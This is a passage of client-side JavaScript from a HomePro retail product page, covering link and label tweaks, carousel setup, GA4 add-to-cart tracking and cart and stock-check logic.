				autoplay: {
					delay: 6000,
					disableOnInteraction: true,
				},
				navigation: {
					nextEl: '.swiper-button-next.seller-sub',
					prevEl: '.swiper-button-prev.seller-sub',
				}
			});
		}$('a.menu-seller-education').attr('href','/seller-education');if (window.location.href.includes("/ecosystem/trade-in-program")) {
    $('[data-discount="2090"]').hide();$('[data-discount="1750"]').hide();$('[data-discount="1249"]').hide();
}$(document).ready(function() {
	$('a').each(function() {
		var link = $(this).attr('href');
		if (link !== undefined && link == 'http://127.0.0.1:8080/frontend-b2c/homeguru/calculator/') {
			link = "https://omnistg.homepro.co.th/homeguru/calculator/"
			$(this).attr('href', link);
		}
	});
});  function ga4AddToCartCommon(cart_button_type = "", suffix = "") {
   // Add To Cart
   var gtmId = $("#gtmId").val();
   var gtmName = $("#gtmNameEN-" + gtmId).val();
   var gtmBrand = $("#gtmBrand-" + gtmId).val();
   var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
   var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
   var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
   var gtmCategory4 = $("#gtmCategory4-" + gtmId).val();
   var gtmMchId = $("#gtmMchId-" + gtmId).val();
   let hp_mch1, hp_mch2, hp_mch3;
   if(gtmMchId != undefined){
 hp_mch1 = gtmMchId.substring(0, 6);
 hp_mch2 = gtmMchId.substring(0, 4);
 hp_mch3 = gtmMchId.substring(0, 2);
   }

   if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
   var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
   var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
   var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
   var gtmQuantity = $("#" + gtmId + "-quantity").val();

   var gtmOnlineDiscountBadge = false;
   if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

   if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
    var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
    gtmPriceDiscount += gtmPriceDiscountMore;
    gtmPrice -= gtmPriceDiscountMore;
   }

   var textLocation = "add-to-cart";
   var checkButtonType = $('.btn-addtocart > button:first').text();
   var productAddToCart = 'ADD TO CART';
   var productAddToCartPreOrder = 'PRE-ORDER';

   if (checkButtonType == productAddToCartPreOrder) {
    textLocation = "pre-order";
   }
   if (cart_button_type != "") textLocation = cart_button_type;

   var item_list_id = gtmCategory1 + "_" + gtmId;
   var item_list_name = gtmCategory1;

   if (Object.keys(itemSelected).length > 0) {
    if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
    item_list_id = itemSelected[gtmId].item_list_id;
    item_list_name = itemSelected[gtmId].item_list_name;
    }
   }

   window.dataLayerGA4 = window.dataLayerGA4 || [];
   window.dataLayerGA4.push({ ecommerce: null });
   if ((textLocation + suffix) != "add-to-cart_trade-in"){
    window.dataLayerGA4.push({
     event: 'add_to_cart',
     ecommerce : {
      currency: 'THB',
      value: parseFloat(gtmPrice),
      cart_button_type: textLocation + suffix,
      items: [{
       item_id: gtmId,
       item_name: gtmName.replaceAll("”", ""),
       item_brand: gtmBrand,
       item_category: gtmCategory1,
       item_category2: gtmCategory2,
       item_category3: gtmCategory3,
       item_category4: gtmCategory4,
       item_category5: null,
       discount: gtmPriceDiscount,
       online_discount_badge: gtmOnlineDiscountBadge,
       price: parseFloat(gtmPrice),
       quantity: parseInt(gtmQuantity),
       hp_mc: gtmMchId,
       hp_mch1: hp_mch1,
       hp_mch2: hp_mch2,
       hp_mch3: hp_mch3,
       item_list_id: item_list_id,
       item_list_name: item_list_name
      }]
     }
    });
   }else{
    window.dataLayerGA4.push({
     event: 'add_to_cart',
     ecommerce : {
      currency: 'THB',
      value: parseFloat(gtmPrice),
      cart_button_type: textLocation + suffix,
      items: [{
       item_id: gtmId,
       item_name: gtmName.replaceAll("”", ""),
       item_brand: gtmBrand,
       item_category: gtmCategory1,
       item_category2: gtmCategory2,
       item_category3: gtmCategory3,
       item_category4: gtmCategory4,
       item_category5: null,
       discount: gtmPriceDiscount,
       online_discount_badge: gtmOnlineDiscountBadge,
       price: parseFloat(gtmPrice),
       quantity: parseInt(gtmQuantity),
       hp_mc: gtmMchId,
       hp_mch1: hp_mch1,
       hp_mch2: hp_mch2,
       hp_mch3: hp_mch3,
       item_list_id: item_list_id,
       item_list_name: item_list_name
      }]
     }
    });
   }
   
  }$('td#cart-payment-tab-4 img').prop('src','https://static.homepro.co.th/payment/bankatm/icon_HP_wallet_83x55.png');var t = window.location.href;
if (t.startsWith('https://omnistg.homepro.co.th/c/BAT')) {
    $('.sale-img').html('<video style="height:320px;" controls="" autoplay="1" loop="1" muted="1"> <source src="https://static.homepro.co.th/temp/vdo/ams_duostix_540.mp4" type="video/mp4"> </video>');
    $('.sale-img').css('background-image', 'unset');
    $('.sale-img').css('text-align', 'right');
}$(document).ready(function() {
    setTimeout(function(){
        var t = window.location.href;
        if (t == 'https://www.homepro.co.th' || t == 'https://www.homepro.co.th/' || t == 'https://www.homepro.co.th/index.jsp') {
            $('.index-banner-img-large').each(function(){
                if ($(this).attr('alt') == 'Ecatalog Homepro') {
                    $(this).parent().attr('href', 'https://ecatalog.homepro.co.th/');
                    $(this).parent().attr('target', '_blank');
                }
            });
        }
    }, 500);
});$(document).ready(function() {
    if (window.location.href === 'https://www.homepro.co.th/' &&  $('#swiper-emktspot-largehero').length > 0) {
        console.log("true")
        setTimeout(function(){
            document.querySelector('#swiper-emktspot-largehero').swiper.params.autoplay.delay = 5000;
            document.querySelector('#swiper-emktspot-largehero').swiper.slideNext();
        }, 5000);
    }
});$($('#option-3').find('ul').get()[2]).hide();if (window.location.href == 'https://www.homepro.co.th/wreath' || 
window.location.href == 'https://www.homepro.co.th/wreath/' ||
window.location.href == 'https://www.homepro.co.th/wreath/index.jsp' ) {
    $('#swiper-emktspot-mostsale .plp-outofstock').parent().hide();
}$(document).ready(function() {
	$('a').each(function() {
		var link = $(this).attr('href');
		if (link !== undefined && link.startsWith('https://www.homepro.co.thhttp')) {
			link = link.replace('https://www.homepro.co.thhttp', 'http');
			$(this).attr('href', link);
		}
	});
});$('input[name=ma_feature100]').each(function(){
    var v = $(this).val();
    if (v == '24999,999') {
        $(this).val('24999,999999');
    }
});$(document).ready(function() {$('.promotion-filter-top-icon.exgy').each(function(){
    var tx = $(this).text();
    tx = tx.trim();
      if (tx.startsWith('E')) {
        console.log(tx);
        $(this).hide();
    }
}); 
});$('.product-bundle-item[data-ga_productid=1197872] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1197872] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1197872\"');
$('.product-bundle-item[data-ga_productid=1152334] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152334] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152334\"');
$('.product-bundle-item[data-ga_productid=1152318] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152318] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152318\"');
$('.product-bundle-item[data-ga_productid=1152333] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152333] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152333\"');
$('.product-bundle-item[data-ga_productid=1172826] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172826] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172826\"');
$('.product-bundle-item[data-ga_productid=1172861] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172861] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172861\"');
$('.product-bundle-item[data-ga_productid=1152412] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152412] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152412\"');
$('.product-bundle-item[data-ga_productid=1172799] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172799] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172799\"');
$('.product-bundle-item[data-ga_productid=1152421] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152421] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152421\"');
$('.product-bundle-item[data-ga_productid=1152382] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152382] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152382\"');
$('.product-bundle-item[data-ga_productid=1152358] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152358] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152358\"');
$('.product-bundle-item[data-ga_productid=1152391] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152391] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152391\"');
$('.product-bundle-item[data-ga_productid=1152362] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152362] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152362\"');
$('.product-bundle-item[data-ga_productid=1152316] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152316] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152316\"');
$('.product-bundle-item[data-ga_productid=1152401] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152401] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152401\"');
$('.product-bundle-item[data-ga_productid=1152309] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152309] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152309\"');
$('.product-bundle-item[data-ga_productid=1152402] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152402] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152402\"');
$('.product-bundle-item[data-ga_productid=1152344] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152344] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152344\"');
$('.product-bundle-item[data-ga_productid=1197872] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152334] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152318] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152333] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172826] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172861] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152412] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172799] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152421] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152382] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152358] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152391] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152362] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152316] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152401] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152309] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152402] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152344] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1197872] .amount').text('6.7');
$('.product-bundle-item[data-ga_productid=1152334] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152318] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152333] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1172826] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1172861] .amount').text('4.9');
$('.product-bundle-item[data-ga_productid=1152412] .amount').text('4.9');
$('.product-bundle-item[data-ga_productid=1172799] .amount').text('5.9');
$('.product-bundle-item[data-ga_productid=1152421] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152382] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152358] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152391] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152362] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152316] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152401] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152309] .amount').text('5.9');
$('.product-bundle-item[data-ga_productid=1152402] .amount').text('4.6');
$('.product-bundle-item[data-ga_productid=1152344] .amount').text('5.5');$(document).ready(function(){
    $('#search-plp .hp-card-product-plp[data-value=7003363]').parent().hide();
    $('#search-plp .hp-card-product-plp[data-value=7003384]').parent().hide();
    $('#search-plp .hp-card-product-plp[data-value=7003355]').parent().hide();
});$(document).ready(function() {
	$('.swiper-layout-1').each(function(i, elm) {
		var swiperBigOne = new Swiper(elm, {
			loop: true,
			navigation: {
				nextEl: elm.querySelector('.swiper-button-next'),
				prevEl: elm.querySelector('.swiper-button-prev'),
			}, pagination: {
				el: elm.querySelector('.swiper-pagination-banner'),
				clickable: true,
			},
			on: {
				init: function (swiper) {
					if ((swiper.slides.length) <= 1) swiper.autoplay.stop();
					else swiper.autoplay.start();

					$(elm).find(".swiper-layout-1 .swiper-button-next").hide();
					$(elm).find(".swiper-layout-1 .swiper-button-prev").hide();
					$(elm).mouseover(function (){
						$(elm).find(".swiper-button-next").show();
						$(elm).find(".swiper-button-prev").show();
					});
					$(elm).mouseout(function (){
						$(elm).find(".swiper-button-next").hide();
						$(elm).find(".swiper-button-prev").hide();
					});
				},
			},
		});
	});
});$('.hp-card-product-plp#product-1222359').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1224464').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1194468').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1229843').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1229293').find('img.icon-item-tag-spacial').hide();
if (window.location.href.startsWith("https://www.homepro.co.th/ecosystem/circular-products") || window.location.href.startsWith("https://www.homepro.co.th/m/ecosystem/circular-products")) {
    window.location.href = 'https://www.homepro.co.th/sales/CIRCULAR-PRODUCT';
}if (window.location.href.startsWith("https://www.homepro.co.th/ecosystem/extended-warranty") || window.location.href.startsWith("https://www.homepro.co.th/m/ecosystem/extended-warranty")) {
    window.location.href = 'https://www.homepro.co.th/sales/EXTENDED-WARRANTY';
}$('.main-layout.homeguru-page.blog-page').html(function(index, currentHtml) {
			return currentHtml.replace('Home Service by HomePro', 'ช่างโฮมโปร')
			.replace('m.me/Homeservicebyhomepro', 'm.me/ChangHomepro')
			.replace('Line : https://lin.ee/uN8D4Zl', 'Line : https://lin.ee/2HF3NCG')
			.replace('@Homeproservice', '@changhomepro')
			.replace('@homeproservice', '@changhomepro')
			.replace('Home Services', 'ช่างโฮมโปร')
			.replace('Home Service', 'ช่างโฮมโปร')
			.replace('HomeService', 'ช่างโฮมโปร')
			.replace('Home Service By Homepro', 'ช่างโฮมโปร')
			.replace('HOME SERVICE by HomePro', 'ช่างโฮมโปรo')
			.replace('Line OA: Homeproservice', 'Line OA: @changhomepro')
			.replace('HomeService mobile app', 'ChangHomePro mobile app')
			.replace('โฮมเซอร์วิสของโฮมโปร', 'ช่างโฮมโปร');
		});if (typeof contentContainer !== 'undefined') {
	var isReadEnd = false;
	contentContainer.onscroll = (e)=>{
		if (contentContainer.scrollTop < lastScrollTop) hiddenElement.classList.add("disabled");
		lastScrollTop = contentContainer.scrollTop <= 0 ? 0 : contentContainer.scrollTop;

		if ((contentContainer.scrollTop + contentContainer.offsetHeight + 10) >= contentContainer.scrollHeight) {
			isReadEnd = true;
		}
		if (isReadEnd) hiddenElement.classList.remove("disabled");
	}
}</script><script type="text/javascript">
		function initSendMessage(id, params, action) {
			var value = $("#" + id).html();
			var mode = $("#" + id + "-mode").html();
			// _value = JSON.parse(_value);
			// var value = $.extend({}, _value, params);
			// console.log("value = " + value);
			// console.log("params = " + params);

			var param = {
					value: value,
					value2: params,
					action: action,
					mode: mode,
				}

			var url = contextPath + "/service/cdp/api.jsp";
			$.ajax({
				type: "POST",
				url: url,
				data: param,
				headers: {
					'X-CSRF-TOKEN': 'dwQER5ayle2JNRuwKtYDlLWRhLHaPgmx'
				},
				success: function(data) {
					console.log("success.data: " + data);
				}, error: function(data) {
					console.log("err.data = " + data);
				}
			});
		}
	</script><script src="https://cdn.jsdelivr.net/npm/ez-plus@1.2.1/src/jquery.ez-plus.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/perfect-scrollbar@1.5.0/dist/perfect-scrollbar.min.js"></script>
	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-523682704942a355"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery.countdown-2.2.0/jquery.countdown.min.js"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery-viewbox/jquery.viewbox.min.js"></script>
	<script src="https://www.homepro.co.th/javascript/sharer/sharer.min.js"></script>

	<script type="text/javascript">
		var dc = "";
		const partnumber = "1122819";
		const pdpChatkey = "czE=";

		$(document).ready(function() {
			productPage.init();
			initStickyMenu();
			initToTopMKP();
			addRecentlyView();
			initCheckboxService();
			initMallPopupJobcon();

			if (typeof initSendMessage === "function") { 
				initSendMessage('cdp-form-product-value', "", 'YjAwYTg1NDg2OGExMTUwNGY3MTdmOGM0MzkyYWI4ODQ2YzRiNzc2ZDdkZjc5MDgyN2UyZGRmNmVlZWE2MTUwNTMzMTNmN2I4M2FjNTA5MTAzOTI3N2NmZTZkMTMwMzVm');
			}

			/* var stickyOffset = $('.prd-detail-right').offset().top;
			var topOfFooter = $('.footer').position().top;

			$(window).scroll(function(){
				var sticky = $('.prd-detail-right');
				var	scroll = $(window).scrollTop();

				if (scroll >= 240 && scroll <= (topOfFooter - 1000)) {
					sticky.addClass('fixed');
				}
				else if (scroll <= 240) {
					sticky.removeClass('fixed');
				}else if (scroll >= (topOfFooter - 1000)){
					sticky.removeClass('fixed');
				}
			}); */

			/* freeGift */
			var freeGift = 'false';
			if (freeGift == "true") {
				$('.hr-free-gift').html('<hr>');
			}
			if ($('.promotion-ca .promotion-detail .promotion-item').length == 0) {
				$('.promotion-ca').hide();
			}
		});

		var productPage = function() {
			var init = function() {
				$('.info-menu .item').tab();
				$('.pickup-menu .item').tab();
				$('.bar').progress();
				$('.ui.dropdown').dropdown();
				$('.ui.checkbox').checkbox();
				$('.ui.accordion').accordion();

				initProductInfoHeight();
				initFlashsale();
				initProductImages();

				$('.prd-collect .detail .postcode').click(function () {
					// $('.ui.flyout.pickup-method').flyout('toggle');
					initDeliveryOption('d');
				});

				$('.prd-collect .detail .right u').click(function () {
					initDeliveryOption('c');
				});

				

				if ($('.promotion.promotion-bundle.bundle .promotion-detail').size() > 0) {
					initBundle();
				} else {
					$('.promotion.promotion-bundle.bundle').hide();
				}

				if ($('.promotion.promotion-bundle.criteria .promotion-detail').size() > 0) {
					initCriteriaBundle();
				} else {
					$('.promotion.promotion-bundle.criteria').hide();
				}

				$('.button-coppy-url').click(function() {
					let promotionUrl = $(this).data('url');
					navigator.clipboard.writeText(promotionUrl);
					$('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'Copied to the clipboard'
					});
				});

				$('.ui.flyout').flyout({
					onShow: function() {
						$('#product-page > .pusher').removeClass('static');
					},
					onHide: function() {
						$('#product-page > .pusher').addClass('static');
					}
				});

				$('input[name=product-serviceref]').on("click", function(){
					if($(this).is(':checked')) {
						$('input[name=product-serviceref]').removeProp('checked');
						$(this).prop(':checked');
					}
				});
			}

			var initProductInfoHeight = function() {
				$("#product-information .view-btn.show").click(function() {
					$("#product-information").css('max-height', 'unset');
					$("#product-information .view-btn.show").css('display', 'none');
					$("#product-information .view-btn.hide").css('display', 'flex');
				});
				$("#product-information .view-btn.hide").click(function() {
					$("#product-information").css('max-height', '700px');
					$("#product-information .view-btn.show").css('display', 'flex');
					$("#product-information .view-btn.hide").css('display', 'none');
				});

				var informationHeight = $("#product-information").height();
				if (informationHeight > 700) {
					$("#product-information").css('max-height', '700px');
					$("#product-information .view-btn.show").css('display', 'flex');
					$("#product-information .view-btn.hide").css('display', 'none');
				} else {
					var targetNode = document.getElementById('product-information');
					var observer = new MutationObserver(function(mutations) {
						mutations.forEach(function(mutation) {
							if (mutation.type === 'childList' || mutation.type === 'attributes') {

								var infoHeight = $("#product-information").height();
								// console.log('HTML content in the div has changed! : height = ' + informationHeight);

								if (infoHeight > 700) {
									$("#product-information").css('max-height', '700px');
									$("#product-information .view-btn.show").css('display', 'flex');
									$("#product-information .view-btn.hide").css('display', 'none');
									observer.disconnect();
								}
							}
						});
					});

					var config = { attributes: true, childList: true, subtree: true };
					observer.observe(targetNode, config);
				}
			}

			var initBundle = function() {
				if ($('.promotion.promotion-bundle.bundle .promotion-detail').length < 2) return; 
				$('.ui.modal.bundle-modal.bundle .header .title p').text($('.promotion.promotion-bundle.bundle .promotion-header > div > span').text());

				const targetContent = $('.ui.modal.bundle-modal.bundle .content');
				const origin = $('.promotion.promotion-bundle.bundle');

				targetContent.append(origin.find('.promotion-detail').clone());
				targetContent.find('.promotion-detail.hidden').removeClass('hidden');

				origin.find('.promotion-detail.hidden').remove();
				$('.ui.modal.bundle-modal.bundle .main-product').append($('.ui.modal.bundle-modal.bundle .content .promotion-detail .partnumber-' + partnumber).first());
				targetContent.find('.promotion-detail .partnumber-' + partnumber).remove();
				targetContent.find('.promotion-detail .plus-wrap').remove();
				origin.find('.promotion-seemore.hidden').removeClass('hidden');

				if (targetContent.find('.promotion-detail').length > 2) {
					targetContent.find('.promotion-detail').addClass('prevent-scroll');
				}
			}

			var initCriteriaBundle = function() {
				const criteriaSize = $('.promotion.promotion-bundle.criteria .promotion-detail').size();
				if (criteriaSize > 1) {
					$('.promotion.promotion-bundle.criteria .promotion-seemore').show();
				}
				$('.promotion.promotion-bundle.criteria .promotion-header > div > span > span').text(criteriaSize);

				if ($('.promotion.promotion-bundle.criteria .promotion-detail').length < 2) return; 
				$('.ui.modal.bundle-modal.criteria .header .title p').text($('.promotion.promotion-bundle.criteria .promotion-header > div > span').text());

				const targetContent = $('.ui.modal.bundle-modal.criteria .content');
				const origin = $('.promotion.promotion-bundle.criteria');

				targetContent.append(origin.find('.promotion-detail').clone());
				targetContent.find('.promotion-detail.hidden').removeClass('hidden');

				origin.find('.promotion-detail.hidden').remove();
				$('.ui.modal.bundle-modal.criteria .main-product').append($('.ui.modal.bundle-modal.criteria .content .promotion-detail .partnumber-' + partnumber).first());
				targetContent.find('.promotion-detail .partnumber-' + partnumber).remove();
				targetContent.find('.promotion-detail .plus-wrap').remove();
				origin.find('.promotion-seemore.hidden').removeClass('hidden');

				if (targetContent.find('.promotion-detail').length > 2) {
					targetContent.find('.promotion-detail').addClass('prevent-scroll');
				}
			}

			var initFlashsale = function() {
				var today = new Date();
				today.setDate(today.getDate() + 1);
				var formattedDate = today.getFullYear() + '/'
					+ ('0' + (today.getMonth() + 1)).slice(-2) + '/'
					+ ('0' + today.getDate()).slice(-2);
				$(".flashsale-cd").countdown(formattedDate, function(event) {
					$(this).html(event.strftime(
						'<div class="hh">%H</div>' +
						'<div class="mm">%M</div>' +
						'<div class="ss">%S</div>'
					));
				});
			}

			var initProductImages = function() {
				if ($('.img-list-vertical .swiper-wrapper .swiper-slide i.product-video-play-small').length > 0) {
					const imageSmallEl = $('.img-list-vertical .swiper-wrapper .swiper-slide');
					imageSmallEl.each(function (index) {
						const swiperEl = $(this).children();
						if (swiperEl.hasClass('product-video-play-small')) {
							let parentEl = $('.img-list-vertical .swiper-wrapper');
							parentEl.prepend($(this));
							initImage(index);
							return false;
						}
					});
				} else {
					initImage(0);
				}
				$('.product-video-play-large').click(function() {
					$('.ui.modal#product-video-player-modal').modal('show');
					var vid = document.getElementById("product-video-player");
					vid.play();
				});

				$('.ui.modal#product-video-player-modal').modal({
					onHide: function() {
						var vid = document.getElementById("product-video-player");
						vid.pause();
					}
				});
			}

			var initSwiper = function() {
				var swiperlist = new Swiper('#swiper-emktspot-list', {
					direction: "vertical",
					slidesPerGroup: 1,
					slidesPerView: 4,
					spaceBetween: 16,
					navigation: {
						nextEl: '.swiper-button-next.bk-style-list',
						prevEl: '.swiper-button-prev.bk-style-list',
					},
				});

				var swiperredeem = new Swiper('#swiper-redeem-list', {
					slidesPerView : 'auto',
					spaceBetween : 16,
					slidesPerGroup : 2,
					navigation: {
						nextEl: '.swiper-button-next.redeem-list',
						prevEl: '.swiper-button-prev.redeem-list',
					},
				});

				var swipergroup = new Swiper('#swiper-group-list', {
					slidesPerView : 'auto',
					spaceBetween : 16,
					slidesPerGroup : 2,
					navigation: {
						nextEl: '.swiper-button-next.group-ca-list',
						prevEl: '.swiper-button-prev.group-ca-list',
					},
				});

				// Global
				var swiperlist = new Swiper('.swiper-tiny-card-product', {
					slidesPerView : 'auto',
					spaceBetween : 16,
					slidesPerGroup : 2,
					navigation: {
						nextEl: '.swiper-button-next',
						prevEl: '.swiper-button-prev',
					},
				});

				// Scaling
				var swiperEmktSpotItemScaling = new Swiper('#swiper-emktspot-item-scaling', {
					slidesPerView: 'auto',
					spaceBetween: 12,
					freeMode: true,
				});
			}

			return {
				init: function() {
					init();
					initSwiper();
				},
			}
		}();

		function initImage(id) {
			let zoomEnabled = true;
			if ($("#image-index-" + id).hasClass('product-video')) {
				$('.la-play-circle.product-video-play-large').show();
				$('.ui.modal#product-video-player-modal video').attr('src', $("#image-index-" + id).data('video'));
				zoomEnabled = false;
				$('.zoomContainer').remove();
			} else {
				$('.la-play-circle.product-video-play-large').hide();
			}

			$('.prd-coohom').css("display", "none");
			$(".zoomContainer").css("display", "none");
			$(".image-index").css("display", "none");
			$("#image-index-" + id).css("display", "");
			$("#image-index-" + id).ezPlus({
				zoomWindowPosition: 1,
				zoomWindowOffsetX: 18,
				zoomWindowOffsetY: -8,
				gallery: 'image',
				galleryActiveClass: 'active',
				zoomEnabled: zoomEnabled,
				containLensZoom: true
			});
		}

		function addToCartDeliveryBottom(productId, partnumber, action, includeService = "") {
			addToCartDelivery(productId, partnumber, action, includeService, '', true);
		}

		function addToCartDelivery(productId, partnumber, action, includeService = "", cartType = "P", chkCartBottom = false) {
			var qty = $("#" + partnumber + "-quantity").val();
			var stock = $("#" + partnumber + "-quantity").attr("qtymax");
			var serviceRef = $("input[name='product-serviceref']:checked").val();

			var isNumericQty = $.isNumeric(qty);
			if (isNumericQty) {
				qty = parseInt(qty);
				stock = parseInt(stock);

				if (action == "INST") cartType = "I";
				if (qty > stock) {
					$("#msg1").css("display", "");
					$("#msg2").css("display", "none");
					$('.modal.stock').modal('show');

					if (typeof gaStockMaxShow === "function") {
						gaStockMaxShow();
					}
				} else {
					if (includeService != "") {
						addToCartWithService(productId, partnumber, includeService, action);
					} else if (serviceRef != undefined && serviceRef != "") {
						//addToCartOrderDeliveryWithService('d', productId, partnumber, serviceRef, action);
						addToCartWithService(productId, partnumber, serviceRef, action);
					} else if (dc != undefined && dc != "") {
						donationUpdateDelivery(productId, qty, action, dc);
					} else {
						//addToCartOrderDelivery('d', productId, partnumber, action);
						addToCart(productId, partnumber, action, cartType);
					}

					if (typeof ga4AddToCart === "function") ga4AddToCart(action, cartType, chkCartBottom);
					if (typeof gaAddToCart === "function") gaAddToCart();
					if (typeof cvtAddToCart === "function") cvtAddToCart();
				}
			} else {
				$("#msg1").css("display", "");
				$("#msg2").css("display", "none");
				$('.modal.stock').modal('show');

				if (typeof gaStockMaxShow === "function") { 
					gaStockMaxShow();
				}
			}
		}

		function addToCartC001(productId, partnumber, action) {
			var qty = $("#" + partnumber + "-quantity").val();
			var stock = $("#h11e-store-stock-" + storeId).val();

			var isNumericQty = $.isNumeric(qty);
			var isNumericStock = $.isNumeric(stock);
			if (isNumericQty && isNumericStock) {
				qty = parseInt(qty);
				stock = parseInt(stock);

				if (qty > stock) {
					$("#msg1").css("display", "none");
					$("#msg2").css("display", "");
					$('.modal.stock').modal('show');

					if (typeof gaStockMaxShow === "function") {
						gaStockMaxShow();
					}
				} else {
					addToCartOrderDelivery('c', productId, partnumber, action);

					if (typeof gaStoreAddToCart === "function") {
						gaStoreAddToCart();
						ga4StoreAddToCart();
					}
				}
			} else {
				$("#msg1").css("display", "none");
				$("#msg2").css("display", "");
				$('.modal.stock').modal('show');

				if (typeof gaStockMaxShow === "function") {
					gaStockMaxShow();
				}
			}
		}

		function addToCartOrderDelivery(delivery, productId, partnumber, action) {
			addToCartGoogleTagManager();

			var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
			if (delivery == "c") {
				url = url + "&store=" + storeId;
			}

			$.ajax({
				type: "POST",
				url: url,
				headers: {
